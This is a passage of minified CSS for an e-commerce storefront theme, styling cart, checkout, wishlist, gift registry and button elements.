.action.remove:active:before{color:#303030}.abs-product-link{font-weight:400}.abs-product-link>a{color:#333;text-decoration:none}.abs-product-link>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart 